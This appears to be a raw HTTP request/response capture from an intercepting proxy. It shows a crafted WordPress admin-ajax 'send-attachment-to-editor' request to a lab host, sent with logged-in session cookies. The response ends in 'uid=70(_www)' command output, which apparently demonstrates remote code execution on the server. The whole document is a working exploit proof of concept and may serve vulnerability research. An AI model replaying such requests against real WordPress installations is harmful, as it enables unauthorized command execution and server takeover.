 Request
Raw
Params
Headers
Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.43.44
Content-Length: 338
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.43.44
Referer: http://192.168.43.44/wp-admin/post-new.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
wordpress_=test%7C1607567316%7C3dUdl0zdT62YzFeqNysZeTpuiFg59foShXsfBB
cOUgG%7Cfa8831c1962c7d1c86b5ef5e9edea8a763be006a2817e4915e9ce6f92a485
263; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_=test%7C1607567316%7C3dUdl0zdT62YzFeqNysZeTpuiFg5
9foShXsfBBcOUgG%7C9b3d0a55ec3248a109da880715a8cd8d9673f2de7f577dd3257
a9d49277a360b; wp-settings-time-3=1607394539;
wp-settings-3=editor%3Dtinymce%26libraryContent%3Dbrowse
Connection: close
nonce=e89f8efff3&attachment%5Bid%5D=68&attachment%5Bpost_content%5D=&
attachment%5Bpost_excerpt%5D=&attachment%5Balign%5D=none&attachment%5
Bimage-size%5D=thumbnail&html=%3Cimg+src%3D%22%22+width%3D%2216188%22
+height%3D%2230840%22+alt%3D%22%22+class%3D%22wp-image-68+alignnone+s
ize-full%22+%2F%3E&post_id=69&action=send-attachment-to-editor
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 08 Dec 2020 06:39:45 GMT
Server: Apache/2.4.34 (Unix) PHP/7.1.23
X-Powered-By: PHP/7.1.23
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Connection: close
Content-Type: application/json; charset=UTF-8
Content-Length: 280
{"success":true,"data":"<img src=\"\/wp-content\/uploads\/Z:\\Z\"
alt=\"\" width=\"79\" height=\"150\" class=\"alignnone
size-thumbnail wp-image-68\" \/>"}1uid=70(_www) gid=70(_www)
groups=70(_www)